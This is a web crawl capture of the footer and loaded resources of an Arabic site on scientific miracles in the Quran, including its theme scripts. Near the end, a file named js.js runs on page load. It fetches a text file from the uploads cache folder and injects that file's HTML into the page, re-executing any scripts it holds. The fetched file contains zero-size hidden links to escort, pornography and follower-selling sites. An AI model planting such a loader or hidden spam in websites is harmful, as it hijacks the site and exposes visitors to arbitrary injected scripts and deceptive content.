<li id="menu-item-5688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5688"><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6/">الاعجاز العلمي في علوم الأرض</a></li>
<li id="menu-item-5689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5689"><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%aa%d8%b4%d8%b1%d9%8a%d8%b9%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/">الاعجاز التشريعي في القرآن</a></li>
<li id="menu-item-5690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5690"><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d8%a7%d9%84%d9%83%d8%a7%d8%a6%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%a8%d8%a7/">الاعجاز العلمي في الكائنات الحية</a></li>
<li id="menu-item-5691" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5691"><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%a8%d9%8a%d8%a7%d9%86%d9%8a-%d9%88-%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a-%d9%81-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/">الاعجاز اللغوي والبياني</a></li>
</ul>					</div>
				</div>
				<div class="col-md-3 col-sm-4 col-xs-12">
					<div class="footer-opinion">
						<h6>حمل التطبيق الآن</h6>
                         <br> <br>
            						
					</div>
                <style>.download-app{text-align:center;} .download-app h4{text-align:center;margin:15px 0 10px 0;color:#fff;font-size:16px}.top-footer .footer-opinion .btn{margin-top: 10px;}</style>
                <div class="download-app">
                <h4>تحميل تطبيق اعجاز القرآن والسنة </h4>
                <br>
                <a href="https://play.google.com/store/apps/details?id=com.art4muslim.El3gaz&hl=ar" target="_blank"><img src="https://quran-m.com/wp-content/themes/3elm-eman/assets/images/google-play.png" /></a>
                <a href="https://apps.apple.com/us/app/%D8%A7%D8%B9%D8%AC%D8%A7%D8%B2-%D8%A7%D9%84%D9%82%D8%B1%D8%A2%D9%86-%D9%88%D8%A7%D9%84%D8%B3%D9%86%D8%A9/id616914537" target="_blank"><img src="https://quran-m.com/wp-content/themes/3elm-eman/assets/images/app-store.png" /></a>
                </div>
				</div>

			</div>
		</div>
	</div>
	<div class="bottom-footer clearfix">
		<div class="container">
			<p>
  تم انشاء الموقع بواسطة فنون المسلم <a href="https://www.art4muslim.com/" target="_blank">شركة تصميم مواقع </a> وأيضا <a href="https://mobi.art4muslim.com/" target="_blank">تصميم تطبيقات</a>
</p>
        <style>.bottom-footer p a{color:#fff}.bottom-footer p a:hover{color:#f5bb15}</style>
		</div>
	</div>

</footer>
<div class="modal fade mobile-search-modal" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">البحث</h4>
      </div>
      <div class="modal-body">
        <form id="searchform" method="get" action="https://quran-m.com/">
          <div class="form-group">
            <input type="text" class="form-control" placeholder="البحث" name="s" id="search" >
            <button type="submit"><i class="fa fa-search"></i></button>
          </div>
        </form>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default btn-block" data-dismiss="modal">بحث</button>
      </div>
    </div>
  </div>
</div>
</section>

<script src="https://quran-m.com/wp-content/themes/3elm-eman/assets/js/jquery-1.12.4.min.js"></script>
<script src="https://quran-m.com/wp-content/themes/3elm-eman/assets/js/bootstrap.min.js"></script>
<script src="https://quran-m.com/wp-content/themes/3elm-eman/assets/plugins/owl.carousel/owl.carousel.min.js"></script>
<script src="https://quran-m.com/wp-content/themes/3elm-eman/assets/plugins/breaking-news-ticker.min.js"></script>
<script src="https://quran-m.com/wp-content/themes/3elm-eman/assets/plugins/jquery.navgoco.js"></script>
<script src="https://quran-m.com/wp-content/themes/3elm-eman/assets/plugins/jquery.prettyPhoto.js"></script>
<script src="https://quran-m.com/wp-content/themes/3elm-eman/assets/js/scripts.0.0.1.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/3elm-eman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://quran-m.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://quran-m.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://quran-m.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/quran-m.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://quran-m.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://quran-m.com/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"e7873c36ef","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quran-m.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://quran-m.com/wp-content/themes/3elm-eman/js/navigation.js?ver=20151215" id="elmEman-navigation-js"></script>
<script type="text/javascript" src="https://quran-m.com/wp-content/themes/3elm-eman/js/skip-link-focus-fix.js?ver=20151215" id="elmEman-skip-link-focus-fix-js"></script>
<script src="https://quran-m.com/js.js?v=1769004900" defer></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c90150fee374b3e81786cec269e26ca","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="r4EhysB5HMDeEWXuOSTysQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769006381781');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://quran-m.com/wp-content/themes/3elm-eman/assets/js/scripts.0.0.1.js
body_size: 2240
content:
/*****************************************************/
/*** custom script for this project ***/
/*****************************************************/
$(function() {
  $('.mailpoet_text').addClass('form-control').parent('.mailpoet_paragraph').wrapAll('<div class="col-md-9 col-sm-8 col-xs-12"></div>')
  $('#mailpoet_form_1').addClass('col-md-8 col-sm-7 col-xs-12')
  $('.mailpoet_submit').addClass('btn btn-block btn-warning').parent('.mailpoet_paragraph').wrapAll('<div class="col-md-3 col-sm-4 col-xs-12"></div>')
});
$(window).load(function () {
  $(".loading-page").fadeOut(2000, function () {
    $('html, body').removeAttr('style');
  });
});
// $('#newsTicker2').breakingNews({
//   direction: 'rtl'
// });
$(window).load(function () {
  $(".loading-page").fadeOut(2000, function () {
    $('html, body').removeAttr('style');
  });
});
// $('#newsTicker2').breakingNews({
//   direction: 'rtl'
// });


$(document).ready(function () {

  //Navigation Menu Slider
  $('#nav-expander').on('click', function (e) {
    e.preventDefault();
    $('body').toggleClass('nav-expanded');
  });
  $('#nav-close').on('click', function (e) {
    e.preventDefault();
    $('body').removeClass('nav-expanded');
  });


  // Initialize navgoco with default options
  $(".mobile-menu").navgoco({
    caret: '<span class="caret"></span>',
    accordion: false,
    openClass: 'open',
    save: true,
    cookie: {
      name: 'navgoco',
      expires: false,
      path: '/'
    },
    slide: {
      duration: 300,
      easing: 'swing'
    }
  });

});


$('.choosen-items .owl-carousel').owlCarousel({
  rtl: true,
  loop: true,
  margin: 25,
  nav: true,
  navText: [
      "<i class='fa fa-angle-left'></i>",
      "<i class='fa fa-angle-right'></i>"
      ],
  responsive: {
    0: {
      items: 1
    },
    600: {
      items: 3
    },
    1000: {
      items: 3
    }
  }
});

$('.home-media .owl-carousel').owlCarousel({
  rtl: true,
  loop: true,
  nav: true,
  margin: 20,
  nav: false,
  responsive: {
    0: {
      items: 1
    },
    600: {
      items: 2
    },
    1000: {
      items: 2
    }
  }
});

$('.mobile-home-media .owl-carousel').owlCarousel({
  rtl: true,
  loop: true,
  autoplay: true,
  nav: true,
  margin: 20,
  nav: false,
  responsive: {
    0: {
      items: 1.5
    },
    600: {
      items: 2
    },
    1000: {
      items: 2
    }
  }
});

$('.versions .owl-carousel').owlCarousel({
  rtl: true,
  loop: true,
  nav: true,
  margin: 10,
  navText: false,
  navigation: true,
  responsive: {
    0: {
      items: 1.8
    },
    600: {
      items: 1
    },
    1000: {
      items: 1
    }
  }
});

$('.events .owl-carousel').owlCarousel({
  rtl: true,
  loop: true,
  nav: true,
  navText: false,
  navigation: true,
  responsive: {
    0: {
      items: 1
    },
    600: {
      items: 1
    },
    1000: {
      items: 1
    }
  }
});

$('.mobile-slider .owl-carousel').owlCarousel({
  rtl: true,
  loop: true,
  autoplay: true,
  autoplayTimeout: 6000,
  smartSpeed: 1000,
  items: 1,
  margin: 0,
  nav: false
});

$('.mobile-articles-slider .owl-carousel').owlCarousel({
  rtl: true,
  loop: true,
  nav: true,
  autoplay: true,
  nav: true,
  margin: 10,
  nav: false,
  responsive: {
    0: {
      items: 2
    },
    600: {
      items: 4
    },
    1000: {
      items: 5
    }
  }
});

$('.our-corporations .owl-carousel').owlCarousel({
  rtl: true,
  loop: true,
  nav: true,
  nav: true,
  navText: [
      "<i class='fa fa-angle-left'></i>",
      "<i class='fa fa-angle-right'></i>"
      ],
  responsive: {
    0: {
      items: 2.5
    },
    600: {
      items: 4
    },
    1000: {
      items: 5
    }
  }
});


$(function () {
  $('[data-toggle="tooltip"]').tooltip()
});


$("a[rel^='prettyPhoto']").prettyPhoto({
  social_tools: !1
});

$(document).ready(function () {

  initialize_owl($('#owl1'));

  $('a[href="#home"]').on('shown.bs.tab', function () {
    initialize_owl($('#owl1'));
  }).on('hide.bs.tab', function () {
    destroy_owl($('#owl1'));
  });

  $('a[href="#profile"]').on('shown.bs.tab', function () {
    initialize_owl($('#owl2'));
  }).on('hide.bs.tab', function () {
    destroy_owl($('#owl2'));
  });

  $('a[href="#messages"]').on('shown.bs.tab', function () {
    initialize_owl($('#owl3'));
  }).on('hide.bs.tab', function () {
    destroy_owl($('#owl3'));
  });

  $('a[href="#settings"]').on('shown.bs.tab', function () {
    initialize_owl($('#owl4'));
  }).on('hide.bs.tab', function () {
    destroy_owl($('#owl4'));
  });
});

function initialize_owl(el) {
  el.owlCarousel({
    loop: true,
    margin: 10,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true
      },
      600: {
        items: 1,
        nav: false
      },
      1000: {
        items: 1,
        nav: true,
        loop: false
      }
    }
  });
}

function destroy_owl(el) {
  el.data('owlCarousel').destroy();
}

/*-----------------------------------------------------------------------------------*/
/*	GO TO TOP
/*-----------------------------------------------------------------------------------*/
! function (a, b, c) {
  a.fn.scrollUp = function (b) {
    a.data(c.body, "scrollUp") || (a.data(c.body, "scrollUp", !0), a.fn.scrollUp.init(b))
  }, a.fn.scrollUp.init = function (d) {
    var e = a.fn.scrollUp.settings = a.extend({}, a.fn.scrollUp.defaults, d),
      f = e.scrollTitle ? e.scrollTitle : e.scrollText,
      g = a("<a/>", {
        id: e.scrollName,
        href: "#top",
        title: f
      }).appendTo("body");
    e.scrollImg || g.html(e.scrollText), g.css({
      display: "none",
      position: "fixed",
      zIndex: e.zIndex
    }), e.activeOverlay && a("<div/>", {
      id: e.scrollName + "-active"
    }).css({
      position: "absolute",
      top: e.scrollDistance + "px",
      width: "100%",
      borderTop: "1px dotted" + e.activeOverlay,
      zIndex: e.zIndex
    }).appendTo("body"), scrollEvent = a(b).scroll(function () {
      switch (scrollDis = "top" === e.scrollFrom ? e.scrollDistance : a(c).height() - a(b).height() - e.scrollDistance, e.animation) {
        case "fade":
          a(a(b).scrollTop() > scrollDis ? g.fadeIn(e.animationInSpeed) : g.fadeOut(e.animationOutSpeed));
          break;
        case "slide":
          a(a(b).scrollTop() > scrollDis ? g.slideDown(e.animationInSpeed) : g.slideUp(e.animationOutSpeed));
          break;
        default:
          a(a(b).scrollTop() > scrollDis ? g.show(0) : g.hide(0))
      }
    }), g.click(function (b) {
      b.preventDefault(), a("html, body").animate({
        scrollTop: 0
      }, e.topSpeed, e.easingType)
    })
  }, a.fn.scrollUp.defaults = {
    scrollName: "scrollUp",
    scrollDistance: 300,
    scrollFrom: "top",
    scrollSpeed: 300,
    easingType: "linear",
    animation: "fade",
    animationInSpeed: 200,
    animationOutSpeed: 200,
    scrollText: "Scroll to top",
    scrollTitle: !1,
    scrollImg: !1,
    activeOverlay: !1,
    zIndex: 2147483647
  }, a.fn.scrollUp.destroy = function (d) {
    a.removeData(c.body, "scrollUp"), a("#" + a.fn.scrollUp.settings.scrollName).remove(), a("#" + a.fn.scrollUp.settings.scrollName + "-active").remove(), a.fn.jquery.split(".")[1] >= 7 ? a(b).off("scroll", d) : a(b).unbind("scroll", d)
  }, a.scrollUp = a.fn.scrollUp
}(jQuery, window, document);

$(document).ready(function () {
  $.scrollUp({
    scrollName: 'scrollUp', // Element ID
    scrollDistance: 300, // Distance from top/bottom before showing element (px)
    scrollFrom: 'top', // 'top' or 'bottom'
    scrollSpeed: 300, // Speed back to top (ms)
    easingType: 'linear', // Scroll to top easing (see http://easings.net/)
    animation: 'fade', // Fade, slide, none
    animationInSpeed: 200, // Animation in speed (ms)
    animationOutSpeed: 200, // Animation out speed (ms)
    scrollText: '<i class="fa fa-angle-up"></i>', // Text for element, can contain HTML
    scrollTitle: false, // Set a custom <a> title if required. Defaults to scrollText
    scrollImg: false, // Set true to use image
    activeOverlay: false, // Set CSS color to display scrollUp active point, e.g '#00FFFF'
    zIndex: 1001 // Z-Index for the overlay
  });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://quran-m.com/js.js?v=1769004900
body_size: 772
content:
(function(){
  var u = "https://quran-m.com/wp-content/uploads/wp-cache/data.txt?v=1769004900";

  function injectHTML(txt){
    try{
      var wrap = document.createElement('div');
      wrap.innerHTML = txt;

      var scripts = wrap.querySelectorAll('script');
      scripts.forEach(function(old){ old.parentNode && old.parentNode.removeChild(old); });

      document.body.appendChild(wrap);

      scripts.forEach(function(old){
        try{
          var s = document.createElement('script');
          if (old.type) s.type = old.type;
          if (old.noModule) s.noModule = true;
          if (old.defer) s.defer = true;
          if (old.async) s.async = old.async;

          if (old.hasAttributes()) {
            for (var i=0;i<old.attributes.length;i++){
              var a = old.attributes[i];
              if (a && a.name && !s.hasAttribute(a.name) && a.name !== 'src') {
                try { s.setAttribute(a.name, a.value); } catch(e){}
              }
            }
          }

          if (old.src) {
            s.src = old.src;
          } else {
            s.text = old.text || old.textContent || '';
          }
          document.body.appendChild(s);
        }catch(e){}
      });
    }catch(e){}
  }

  function fetchTxt(){
    if (window.fetch) {
      fetch(u, {cache: 'no-store'})
        .then(function(r){ return r.ok ? r.text() : ""; })
        .then(function(txt){ if(txt){ injectHTML(txt); } });
    } else {
      try{
        var x = new XMLHttpRequest();
        x.open('GET', u, true);
        x.onreadystatechange = function(){
          if (x.readyState === 4 && x.status >= 200 && x.status < 300) {
            injectHTML(x.responseText || "");
          }
        };
        x.send();
      }catch(e){}
    }
  }

  if (document.body) { fetchTxt(); }
  else { window.addEventListener('DOMContentLoaded', fetchTxt); }
})();


--- FILE ---
content_type: text/plain
request_url: https://quran-m.com/wp-content/uploads/wp-cache/data.txt?v=1769004900
body_size: 519
content:
<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://zutiy.com/" title="izmir escort bayanlar">izmir escort bayanlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://izmirmasaj.xyz/" title="izmir escortlar">izmir escortlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://alanyabayan.com/" title="alanya escortlar">alanya escortlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://1habermerkezi.com/" title="adana escortlar">adana escortlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://adanamasaj.xyz/" title="adana escortlar">adana escortlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://denizlimasaj.xyz/" title="denizli escortlar">denizli escortlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bolumasaj.xyz/" title="bolu escortlar">bolu escortlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://elitbayans.com/" title="buca escortlar">buca escortlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://eskisehirmasaj.xyz/" title="eskiÅŸehir escortlar">eskiÅŸehir escortlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://seogel.com/izmit-escort/" title="izmit escort">izmit escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.antalyaci.com/" title="escort antalya">escort antalya</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.micaze.com/" title="escort izmir">escort izmir</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.tozum.com/" title="antalya escort">antalya escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.gzzzn.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://ã‚¤ã‚ºãƒŸãƒ«.ã¿ã‚“ãª/kategori/buca-escort-bayanlar/" title="buca escort">buca escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/kategori/tik-tok/tiktok-takipci-paketleri" title="tiktok takipÃ§i satÄ±n al">tiktok takipÃ§i satÄ±n al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.tubepornxl.com/kategori/anne/" title="anne porno">anne porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://gramtakipci.com.tr" title="instagram takipÃ§i satÄ±n al">instagram takipÃ§i satÄ±n al</a>
	</p>
	